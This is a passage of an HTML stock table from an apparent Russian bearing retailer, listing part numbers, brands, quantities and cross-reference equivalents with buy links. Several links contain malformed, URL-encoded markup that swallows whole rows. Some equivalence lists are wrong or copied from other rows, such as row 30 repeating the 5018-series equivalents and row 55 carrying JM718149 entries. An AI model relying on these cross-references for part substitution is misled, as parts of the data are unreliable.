<p align="center">4 шт.</p></td>
<td>INA GE63LO, SKF GEG63ES, LS GEEW63ES</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">4</p></td>
<td>
<p align="center">GE40UK-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">9 шт.</p></td>
<td>INA GE40UK-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">5</p></td>
<td>
<p align="center">GE40HO-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">10 шт.</p></td>
<td>SKF GEM40ES-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">6</p></td>
<td>
<p align="center">GE90LO</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>INA GE90LO</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">7</p></td>
<td>
<p align="center">GE70HO-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">5 шт.</p></td>
<td>SKF GEM70ES-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">8</p></td>
<td>
<p align="center">GE110FO-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>INA GE110FO-2RS, SKF GEH110ES-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">9</p></td>
<td>
<p align="center">GE110LO</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>INA GE110LO</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">10</p></td>
<td>
<p align="center">GE90SX</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>INA GE90SW, SKF GAC90F</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">11</p></td>
<td>
<p align="center">GE140ES-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF GE140ES-2RS, EUROSNODI GE140DO-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">12</p></td>
<td>
<p align="center">GE101ZO-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>NTN SA2-64B, EUROSNODI GE101ZO</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">13</p></td>
<td>
<p align="center">GE120FO-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>INA GE120FO-2RS, SKF GEH120ES-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">14</p></td>
<td>
<p align="center">GE110UK-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>EUROSNODI GE110UK-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">15</p></td>
<td>
<p align="center">GE80FO-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">13 шт.</p></td>
<td>SKF GEH80ES-2LS, SKF GEH80ES-2RS, IKO GE80GS-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">16</p></td>
<td>
<p align="center">GE180ES-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>ISKF GE180ES-2RS, DG GE180ES-2RS, </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">17</p></td>
<td>
<p align="center">GE160ES-2RS</p></td>
<td>
<p align="center">EUROSNODI</p></td>

<td>
<p align="center">6 шт.</p></td>
<td>SKF GE160ES-2RS, EUROSNODI GE160DO-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">18</p></td>
<td>
<p align="center">QJ219N2MPA</p></td>
<td>
<p align="center">FAG</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF QJ219N2MA, FAG QJ219N2MA</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">19</p></td>
<td>
<p align="center">N314ETVP2C3 </p></td>
<td>
<p align="center">FAG</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF N314ECM, SKF N314ECP, SNR N314EG15, SNR N314EG15J30, KOYO N314, NTN N314, FAG N314EM1, FAG N314EM1C3, ROLLWAY N314EM, DKF N314M </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">20</p></td>
<td>
<p align="center">540626AAJ30NF</p></td>
<td>
<p align="center">FAG</p></td>

<td>
<p align="center">2шт.</p></td>
<td>FAG 540626AA.J30.M</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">21</p></td>
<td>
<p align="center">N222</p></td>
<td>
<p align="center">FAG</p></td>

<td>
<p align="center">9шт.</p></td>
<td>SKF N222ECP, SNR N222EM, SNR N222EMJ30, KOYO N222, NTN N222, FAG N222, FAG N222EM1 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">22</p></td>
<td>
<p align="center">28584/28521</p></td>
<td>
<p align="center">Fersa</p></td>

<td>
<p align="center">6шт.</p></td>
<td>KOYO 28584/21, NTN 28584/28521, TIMKEN 28584/28521 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">23</p></td>
<td>
<p align="center">H924033/H924010</p></td>
<td>
<p align="center">Fersa</p></td>

<td>
<p align="center">1шт.</p></td>
<td>TIMKEN H924033/H924010 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">24</p></td>
<td>
<p align="center">78225C/785510</p></td>
<td>
<p align="center">Fersa</p></td>

<td>
<p align="center">2шт.</p></td>
<td>NTN 78225/78551, TIMKEN 78225/78551 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">25</p></td>
<td>
<p align="center">687/672</p></td>
<td>
<p align="center">Fersa</p></td>

<td>
<p align="center">3шт.</p></td>
<td>SKF VKT8626, KOYO 687/672, NTN 687/672, TIMKEN 687/672 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">26</p></td>
<td>
<p align="center">NJ1014</p></td>
<td>
<p align="center">Fersa</p></td>

<td>
<p align="center">5 шт.</p></td>
<td>FERSA NJ1014 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">27</p></td>
<td>
<p align="center">CF30UU</p></td>
<td>
<p align="center">IKO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>INA KR80PP, SKF KR80PPA, NTN KR80, NTN KR80H, NTN KR80LL/3AS, NTN KR80LLH/3AS, NTN KR80XLL, NTN KR80XLL/3AS, NTN KR80XLLH/3AS, JNS CF30UU, JNS CF30VUUR </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">28</p></td>
<td>
<p align="center">RNA4822</p></td>
<td>
<p align="center">IKO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>
<p>INA RNA4822, SKF RNA4822, NTN RNA4822, TIMKEN RNA4822</p></td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">29</p></td>
<td>
<p align="center">NAS5018UUNR</p></td>
<td>
<p align="center">IKO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>INA SL045018 PP-2NR, INA SL045018PP, INA SL045018X, SKF NNF5018ADA-2LSV, KOYO DC5018NR, NTN SL04-5018LLNR, NTN SL04-5018NR </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">30</p></td>
<td>
<p align="center">NAS5013UUNR</p></td>
<td>
<p align="center">IKO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>INA SL045018 PP-2NR, INA SL045018PP, INA SL045018X, SKF NNF5018ADA-2LSV, KOYO DC5018NR, NTN SL04-5018LLNR, NTN SL04-5018NR</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">31</p></td>
<td>
<p align="center">NAS5014UUN</p></td>
<td>
<p align="center">IKO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>INA SL045014PP, SKF NNF5014ADA-2LSV, KOYO DC5014NR, NTN SL04-5014LLNR, NTN SL04-5014LLNX4D1X, NTN SL04-5014NR, IKO NAS5014ZZNR, NKE NNF5014-2LSV, APB NNF5014ADA-2LSV</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">32</p></td>
<td>
<p align="center">NAS5016UUNR</p></td>
<td>
<p align="center">IKO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>INA SL045016PP, SKF NNF5016ADA-2LSV, KOYO DC5016NR, FAG NNF5016B2LSV, NTN SL04-5016LLNR, APB NNF5016A-2LSV</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">33</p></td>
<td>
<p align="center">28580/21</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">5шт.</p></td>
<td>KOYO 28584/21, NTN 28584/28521, TIMKEN 28584/28521, FERSA 28580/28521</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">34</p></td>
<td>
<p align="center">NU1024 </p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF NU1024M/C3, SKF NU1024ML, KOYO NU1024FY, FAG NU1024M/C3, NTN NU1024</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">35</p></td>
<td>
<p align="centerHM218248/10</P"></p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">3шт.</p></td>

<td>SNR HM218248/210, NTN HM218248/HM21#01, TIMKEN HM218248/HM218210, FERSA HM218248/HM218210</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">36</p></td>
<td>
<p align="center">6412</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">3шт. </p></td>
<td>SKF 6412, SNR 6412, NTN 6412</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">37</p></td>
<td>
<p align="center">NN3011KC1NA</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF NN3011KTN/SP, SKF NN3011KTN/SPW33, KOYO NN3011KWC1NAFWP5, FAG NN3011KTN/SPW33, NTN NN3011KC1NAP5, FLT NN3011KM/P51</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">38</p></td>
<td>
<p align="center">6826-2RU</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>SKF 61826-2RS1, SNR 61826-2RS, NTN 6826LLU, NTN 6826LLU/2AS, ZEN 61826-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">39</p></td>
<td>
<p align="center">NN3012KC1NA</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF NN3012KTN/SP, FAG NN3012ASKMSP, NTN NN3012KC1NAP5, FLT NN3012KP4NA, ZKL NN3012KM </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">40</p></td>
<td>
<p align="center">6028</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>SKF 6028, SNR 6028, NTN 6028, </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr></tr>
<tr>
<td>
<p align="center">41</p></td>
<td>
<p align="center">22224RHRKW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>

<td>SKF 22224 EK/C3, SKF 22224CCK/W33C3, SKF 22224EK, SNR 22224EAKW33, SNR 22224EAKW33C3, SNR 22224EMKW33, SNR 22224EMKW33C3, KOYO 22224RHKW33, KOYO 22224RHRKW33C3, FAG 22224E1K, FAG 22224E1KС3, NTN 22224BK, NTN 22224BKD1, ROLLWAY 22224CAKW33, ROLLWAY 22224MBKC3W33, ROLLWAY 22224MBKW33, SNH 22224KCA</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">42</p></td>
<td>
<p align="center">22224RHRKW33 </p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF 22224E, SNR 22224EAW33, SNR 22224EAW33C3, SNR 22224EMW33, SNR 22224EMW33C3, KOYO 22224RHRW33, KOYO 22224RHW33C3, NTN 22224B, NTN 22224BD1C3, ROLLWAY 22224CAC3W33, ROLLWAY 22224CAKC3W33, ROLLWAY 22224MBC3W33, ROLLWAY 22224MBW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">43</p></td>
<td>
<p align="center">EE6S-2RS </p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">17шт. </p></td>
<td>EZO R12-2RS</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">44</p></td>
<td>
<p align="center">6018ZZ</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">6шт.</p></td>
<td>SKF 6018-2Z, SNR 6018ZZ, NTN 6018ZZ, NTN 6018ZZ/5K </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">45</p></td>
<td>
<p align="center">6216ZZC3 </p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">6шт.</p></td>
<td>SKF 6216-2Z/С3, SNR 6216ZZC3, SNR 6216ZZJ30, </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">46</p></td>
<td>
<p align="center">21316RW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>TSKF 21316E, SNR 21316V, SNR 21316VC3, KOYO 21316RHC3, KOYO 21316RHW33, NTN 21316, NTN 21316D1, NTN 21316D1C3, ROLLWAY 21316MBW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">47</p></td>
<td>
<p align="center">6324C3</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>

<td>SKF 6324/C3, SKF 6324/C3VL0241, SNR 6324MJ30, FAG 6324C3, FAG 6324MC3, NTN 6324C3, NTN 6324L1BC3, NTN 6324L1C3,</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">48</p></td>
<td>
<p align="center">23222RHW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF 23222CC/W33, SNR 23222EAW33, SNR 23222EAW33C3, SNR 23222EMW33, SNR 23222EMW33C3, NTN 23222B, NTN 23222BD1, ROLLWAY 23222CAC3W33, ROLLWAY 23222CAW33, ROLLWAY 23222MBC3W33, ROLLWAY 23222MBW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">49</p></td>
<td>
<p align="center">6222ZZXC3 </p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>KOYO 6222ZZXC3</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">50</p></td>
<td>
<p align="center">6318-2RS</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт. </p></td>
<td>SKF 6318-2RS1, SNR 6318EE, NTN 6318LLU, NTN 6318LLU/5K,</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">51</p></td>
<td>
<p align="center">N320 </p></td>
<td>
<p align="center">KOYO</p></td>


<td>
<p align="center">1шт. </p></td>
<td>SKF N320ECP, SNR N320EM, FAG N320EM1, NTN N320</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">52</p></td>
<td>
<p align="center">22315RHRW33C3</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт. </p></td>
<td>SKF 22315E, SKF 22315E/C3, SKF 22315EJA/VA405, SNR 22315EAW33, SNR 22315EAW33C3, SNR 22315EF800, SNR 22315EF801, SNR 22315EG15W33, SNR 22315EG15W33C3, SNR 22315EMW33, SNR 22315EMW33C3, KOYO 22315R, KOYO 22315RHC3, KOYO 22315RHRW33C3, FAG 22315E1, FAG 22315EMC3, NTN 22315B, NTN 22315BD1C3, NTN 22315UA, ROLLWAY 22315CC3W33, ROLLWAY 22315CW33, ROLLWAY 22315MBW33 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">53</p></td>
<td>
<p align="center">JM718149UR/10UR </p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">3шт. </p></td>
<td>SKF VKT8428, SNR JM718149A/110, KOYO 57406/JM718110, KOYO JM718149/10, NTN JM718149/JM71#03, NTN JM718149/JM718110PK, TIMKEN JM718149/JM718110, FERSA JM718149/JM718110 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">54</p></td>
<td>
<p align="center">23030RHW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>SKF 23030CC/C3W33, SKF 23030CC/W33, SNR 23030EAW33, SNR 23030EAW33C3, SNR 23030EAW33C4, SNR 23030EB33M, SNR 23030EMW33, SNR 23030EMW33C3, SNR 23030EMW33C4, KOYO 23030RW33, NTN 23030B, NTN 23030BD1, ROLLWAY 23030CAC3W33, ROLLWAY 23030CAW33, ROLLWAY 23030CW33, ROLLWAY 23030MBC3W33 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">55</p></td>
<td>
<p align="center">23126RHW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>SKF 23126CC/W33, SNR 23126EAW33, SNR 23126EAW33C3, SNR 23126EMW33, SNR 23126EMW33C3, SNR 23126EW33M, SNR 23126EW33MC3, KOYO 23126RHW33C3, NTN 23126B, NTN 23126BD1C3, ROLLWAY 23126CAC3W33, ROLLWAY 23126CAW33, ROLLWAY 23126MBC3W33 /10, NTN JM718149/JM71#03, NTN JM718149/JM718110PK, TIMKEN JM718149/JM718110, FERSA JM718149/JM718110 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">56</p></td>
<td>
<p align="center">23126RHW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>SKF 23126CC/W33, SNR 23126EAW33, SNR 23126EAW33C3, SNR 23126EMW33, SNR 23126EMW33C3, SNR 23126EW33M, SNR 23126EW33MC3, KOYO 23126RHW33C3, NTN 23126B, NTN 23126BD1C3, ROLLWAY 23126CAC3W33, ROLLWAY 23126CAW33, ROLLWAY 23126MBC3W33 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">57</p></td>
<td>
<p align="center">6415</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт. </p></td>
<td>SKF 6415, FAG 6415M, NTN 641 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">58</p></td>
<td>
<p align="center">32222JR</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2шт.</p></td>
<td>SKF 32222J2, SNR 32222, SNR 32222A, FAG 32222A, NTN 32222, NTN 32222U, NSK 32222, CFC 32222 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">59</p></td>
<td>
<p align="center">22228RHRKW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>SKF 22228CCK/W33, SKF 22228CCK/W33C3, SNR 22228EAKW33, SNR 22228EAKW33C3, SNR 22228EMKW33, SNR 22228EMKW33C3, KOYO 22228RHRKW33C3, NTN 22228BK, NTN 22228BKD1C3, ROLLWAY 22228CAKW33, ROLLWAY 22228CAKС3W33, ROLLWAY 22228MBKC3W33, ROLLWAY 22228MBKW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">60</p></td>
<td>
<p align="center">22228RHRW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт.</p></td>
<td>SKF 22228CCK/W33, SKF 22228CCK/W33C3, SNR 22228EAKW33, SNR 22228EAKW33C3, SNR 22228EMKW33, SNR 22228EMKW33C3, KOYO 22228RHRKW33C3, NTN 22228BK, NTN 22228BKD1C3, ROLLWAY 22228CAKW33, ROLLWAY 22228CAKС3W33, ROLLWAY 22228MBKC3W33, ROLLWAY 22228MBKW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">61</p></td>
<td>
<p align="center">6319</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">3шт.</p></td>
<td>SKF 6319, SNR 6319, FAG 6319, NTN 6319 
</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">62</p></td>
<td>
<p align="center">22322RHRW33C3</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>SKF 22322E, SKF 22322EJA/VA405, SNR 22322EAW33, SNR 22322EAW33C3, SNR 22322EAW33C4, SNR 22322EF800, SNR 22322EF803, SNR 22322EMW33, SNR 22322EMW33C3, SNR 22322EMW33C4, KOYO 22322RROVSW502C4, NTN 22322B, NTN 22322BD1, NTN 22322BD1C3, NTN 22322UA, ROLLWAY 22322CAC3W33, ROLLWAY 22322MBC3W33, ROLLWAY 22322MBW33 </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">63</p></td>
<td>
<p align="center">29418R</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1шт. </p></td>
<td>SKF 29418E, SNR 29418, SNR 29418E, ROLLWAY 29418EM </td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">64</p></td>
<td>
<p align="center">6222ZZX</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">3 шт.</p></td>
<td>SKF 6222-2Z, NTN 6222ZZ, NTN 6222ZZ/5K, SNH 6222.2Z 
</td></tr>
<tr>
<td>
<p align="center">65</p></td>
<td>
<p align="center">29418R</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 29418E, SNR 29418, SNR 29418E, ROLLWAY 29418EM</td>
<td>
<p align="center"><a href="/sale/%3EКупить%3C/A%3E%20%3C/P%3E%3C/TD%3E%3C/TR%3E%3C/TR%3E%3CTR%3E%3CTD%3E%3CP%20align=center%3E66%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E23036RHW33%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3EKOYO%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E31133,92482%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E1%20шт.%3C/P%3E%3C/TD%3E%3CTD%3ESKF%2023036CC/W33,%20SNR%2023036EAW33,%20SNR%2023036EAW33C3,%20SNR%2023036EAW33C4,%20SNR%2023036EMW33,%20SNR%2023036EMW33C3,%20NTN%2023036B,%20NTN%2023036BD1,%20ROLLWAY%2023036CAC3W33,%20ROLLWAY%2023036CW33,%20ROLLWAY%2023036MBC3W33%3C/TD%3E%3CTD%3E%3CP%20align=center%3E%3CA%20href=" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">67</p></td>
<td>
<p align="center">22324RHRKW33C3</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22324CCK/W33, SNR 22324EAKW33, SNR 22324EAKW33C3, SNR 22324EKF800, SNR 22324EMKW33, SNR 22324EMKW33C3, NTN 22324BK, NTN 22324BKD1, NTN 22324BKD1C3, NTN 22324UAK, ROLLWAY 22324MBKC3W33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">68</p></td>
<td>
<p align="center">23124RHW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 23124CC/C3W33, SKF 23124CC/W33, SNR 23124EAW33, SNR 23124EAW33C3, SNR 23124EMW33, SNR 23124EMW33C3, SNR 23124EW33M, SNR 23124EW33MC3, KOYO 23124RHW33C3, NTN 23124B, NTN 23124BD1, NTN 23124BD1C3, ROLLWAY 23124CAC3W33, ROLLWAY 23124CAW33, ROLLWAY 23124MBC3W33, ROLLWAY 23124MBW33</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">69</p></td>
<td>
<p align="center">6224</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF 6224, SNR 6224, ROLLWAY 6224, NTN 6224</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">70</p></td>
<td>
<p align="center">22326RHRW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">1 шт.</p></td>
<td>SKF 22326CC/W33, SKF 22326CC/W33C3, SKF 22326CCJA/W33VA405, SNR 22326EAW33, SNR 22326EAW33C3, SNR 22326EF800, SNR 22326EMW33, SNR 22326EMW33C3, SNR 22326EMW33C4, NTN 22326B, NTN 22326BD1, NTN 22326BD1C3, NTN 22326UA, ROLLWAY 22326CA, ROLLWAY 22326CAC3W33, ROLLWAY 22326CAW33, ROLLWAY 22326CC3W33, ROLLWAY 22326CW33, ROLLWAY 22326MBW33</td>
<td>
<p align="center"><a href="/sale%3EКупить%3C/A%3E%20%3C/P%3E%3C/TD%3E%3C/TR%3E%3C/TR%3E%3CTR%3E%3CTD%3E%3CP%20align=center%3E71%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E22228RHRKW33C3%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3EKOYO%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E23750,60%3C/P%3E%3C/TD%3E%3CTD%3E%3CP%20align=center%3E2%20шт.%3C/P%3E%3C/TD%3E%3CTD%3ESKF%2022228CCK/W33,%20SKF%2022228CCK/W33C3,%20SNR%2022228EAKW33,%20SNR%2022228EAKW33C3,%20SNR%2022228EMKW33,%20SNR%2022228EMKW33C3,%20KOYO%2022228RHRKW33,%20NTN%2022228BK,%20NTN%2022228BKD1C3,%20ROLLWAY%2022228CAKW33,%20ROLLWAY%2022228CAKС3W33,%20ROLLWAY%2022228MBKC3W33,%20ROLLWAY%2022228MBKW33%3C/TD%3E%3CTD%3E%3CP%20align=center%3E%3CA%20href=" sale="" www.podshipnik.ru="" http:="">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">72</p></td>
<td>
<p align="center">6320ZZX</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">4 шт.</p></td>
<td>SKF 6320.2Z, SNR 6320ZZ, KOYO 6320ZZXCM, FAG 6320.2ZR, NTN 6320ZZ, SLF 6320ZZ</td>
<td>
<p align="center"><a href="/sale/">Купить</a> </p></td></tr>
<tr>
<td>
<p align="center">73</p></td>
<td>
<p align="center">24128RW33</p></td>
<td>
<p align="center">KOYO</p></td>

<td>
<p align="center">2 шт.</p></td>
<td>SKF 24128CC/W33, SNR 24128EAW33, SNR 24128EAW33C3, SNR 24128VW33, SNR 24128VW33C3, SNR 24128VW33C4, FAG 24128S, NTN 24128B, NTN 24128BD1, ROLLWAY 24128CAC3W33, ROLLWAY 24128CAW33, ROLLWAY 24128MBC4W33, TIMKEN 24128CJW33</td>
<td>
